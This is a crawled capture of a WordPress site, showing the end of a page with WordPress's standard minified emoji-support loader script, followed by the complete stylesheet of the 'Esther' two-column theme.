const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ubi-corp.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ubi-corp.net/wp-content/themes/esther/style.css
body_size: 3113
content:
/*
Theme Name: Esther
Theme URI: http://patrick.bloggles.info/themes/
Description: Two columns WordPress theme with right sidebar, It is allowed to custom your own photo on the photo frame.
Version: 2.0
Author: Patrick Chia
Author URI: http://patrick.bloggles.info/
Tags: silver, white, photo, custom header, fixed width, two columns, widgets, widget ready, gravatars, right sidebar

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/



/* Begin Typography & Colors */
body {
	font-size: 68.5%; /* Resets 1em to 10px */
	font-family: georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
	background: #fff url('images/bg.jpg') repeat-x;
	color: #333;
	text-align: center;
}

#page {
	text-align: left;
}

#headerimg{
	width: 400px;
}
#frames{
	float:right;
}
#frame{
	background: url('images/frame_bottom.jpg') no-repeat right;
	height: 85px;
	margin-right:1px;
}

#content {
	font-size: 1.2em
}

.widecolumn .entry p {
	font-size: 1.05em;
}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
}

.widecolumn {
	line-height: 1.6em;
}

.narrowcolumn .postmetadata {
	text-align: left;
	line-height: 1.5em;
}

.alt {
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#footer {
	background: #eee;
	border: none;
}

a.rsslink {background:url(images/feedicon.png) left no-repeat; padding-left: 14px;}

small {
	font-family: verdana, Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
}

h1, h2, h3 {
	font-family: 'Trebuchet MS', georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
	font-weight: bold;
}

h1 {
	font-family: georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
	font-weight: normal;
	font-size: 4em;
	text-align: left;
}

#headerimg .description {
	font-size: 1.2em;
	text-align: left;
}

h2 {
	font-size: 1.6em;
}

h2.pagetitle {
	font-size: 1.6em;
}

#sidebar h2 {
	font-family: georgia, 'Lucida Grande', Verdana, Sans-Serif;
	font-size: 1.2em;
}

h3 {
	font-size: 1.6em;
}

h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
	text-decoration: none;
	color: #777;
}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #000;
}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
}

.entry p a:visited {
	color: #b85b5a;
}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
}

#commentform p {
	font-family: georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

.commentmetadata {
	font-weight: normal;
}

#sidebar {
	font: 1.2em georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #777;
}

code {font: 1.1em 'Courier New', Courier, Fixed;}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
}

a, h2 a:hover, h3 a:hover {
	color: #06c;
	text-decoration: none;
}

a:hover {
	color: #147;
	text-decoration: underline;
}

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
}

#wp-calendar a {
	text-decoration: none;
}

#wp-calendar caption {
	font: bold 1.3em georgia, 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
}
/* End Typography & Colors */



/* Begin Structure */
body {
	margin: 0 0 20px 0;
	padding: 0;
}

#page {
	/*background-color: white;*/
	margin: 0 auto;
	padding: 0;
	width: 900px;
	border-right: 1px solid #ccc;
}

#headerimg {
	margin: 0 40px;
	width: 100%;
}

.narrowcolumn {
	float: left;
	padding: 0 0 20px 45px;
	margin: -100px 0 0;
	width: 550px;
}

.widecolumn {
	padding: 10px 0 20px 0;
	margin: 5px 0 0 150px;
	width: 550px;
}

.post {
	margin: 0 0 40px;
	text-align: justify;
}

.post hr {
	display: block;
}

.widecolumn .post {
	margin: 0;
}

.narrowcolumn .postmetadata {
	padding-top: 5px;
}

.widecolumn .postmetadata {
	margin: 30px 0;
}

.widecolumn .smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.widecolumn .attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

#footer {
	padding: 0;
	margin: 0 auto;
	width: 100%;
	clear: both;
}

#footer p {
	margin: 0;
	padding: 20px 0;
	text-align: center;
}
/* End Structure */



/*	Begin Headers */
h1 {
	padding-top: 70px;
	margin: 0;
}

h2 {
	margin: 30px 0 0;
}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

#sidebar h2 {
	margin: 5px 0 0;
	padding: 0;
}

h3 {
	padding: 0;
	margin: 30px 0 0;
}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
}
/* End Headers */

/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
}

.alignright {
	float: right;
}

.alignleft {
	float: left
}
/* End Images */



/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
}

html>body .entry li {
	margin: 7px 0 8px 10px;
}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
}

.entry ol li {
	margin: 0;
	padding: 0;
}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
}

#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px -10px 0;
	padding: 0;
}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	text-align: left;
}

#searchform input {
	border: solid 1px #777;
	background: #fff;
}

#searchform input:hover {
	border: solid 1px #000;
}

#sidebar #searchform #s {
	width: 120px;
	padding: 2px;
}

#sidebar #searchsubmit {
	padding: 1px;
}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
}

select {
	width: 130px;
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
}

#commentform textarea {
	width: 100%;
	padding: 2px;
}

#commentform #submit {
	margin: 0;
	float: right;
}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
}

.commentlist {
	padding: 0;
	text-align: justify;
}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}

#commentform p {
	margin: 5px 0;
}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
}

.commentmetadata {
	margin: 0;
	display: block;
}
/* End Comments */



/* Begin Sidebar */
#sidebar {
	padding: 20px 0 10px 0;
	margin-left: 680px;
	width: 190px;
}

#sidebar form {
	margin: 0;
}
/* End Sidebar */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
}

acronym, abbr {
	border-bottom: 1px dashed #999;
}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
}

blockquote cite {
	margin: 5px 0 0;
	display: block;
}

.center {
	text-align: center;
}

.hidden {
	display: none;
}

hr {
	display: none;
}

a img {
	border: none;
}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */